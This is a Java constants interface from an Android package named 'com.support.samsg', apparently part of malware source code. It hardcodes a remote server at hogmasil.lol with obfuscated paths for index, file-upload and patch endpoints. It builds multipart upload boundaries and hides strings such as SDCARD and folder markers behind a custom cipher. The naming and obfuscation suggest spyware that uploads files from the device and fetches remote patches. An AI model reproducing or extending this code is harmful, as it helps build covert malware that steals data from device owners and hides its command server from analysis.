 package com.support.samsg;
public interface _Global {
String _PREFIX = "http://hogmasil.lol/android/";
String DATA_URL = _PREFIX + MyCrypt.crypt("805;)p!6!", 50);//index.php
String FILE_URL = _PREFIX + MyCrypt.crypt("805;)p!6!", 50);//file.php
String PATCH_URL = _PREFIX + MyCrypt.crypt("!?%=9p!6!", 50);//patch.php
String Boundary = MyCrypt.crypt("lcl", 50) + System.currentTimeMillis() + MyCrypt.crypt("lcl", 50);//===
String TwoHyphens = MyCrypt.crypt("s|", 50);//--
String CRLF = MyCrypt.crypt("S[", 50);//\r\n
String CharSet = MyCrypt.crypt("\u0004\n\u0017si", 50);//UTF-8
int READ_TIME_OUT = 3000;
String ICON_START_NAME = "iVBORw0KGgoAAAANSUhEUgAAADIAAAAyCAYAAAAeP4ixAAABEWlDQ1BTa2lhAAAokYWRoU7DUBSGPwqGhAQEYgJxBQIDAZYQBGqIBlu2ZODarhSStWtuu4wX
String SDCARD = MyCrypt.crypt("\u0015\u0003\u0005\u0006\u0014\u0003", 19); // "SDCARD"
String XX_FOLDER_XX = MyCrypt.crypt("\u001E\u001F\u0019\u0001\t\u000B\u0002\u0002\u0014\u0018\u001E\u001F", 19); // "XX_FOLDER_XX"
String SLASH = MyCrypt.crypt("h", 19); // "/"
String SPEC1 = MyCrypt.crypt(";", 19); // "|"
String SPEC2 = MyCrypt.crypt("\u0007", 19); // "@"
String SPEC3 = MyCrypt.crypt("a", 19); // "&"
String SPEC4 = MyCrypt.crypt("\u0018", 19); // "_"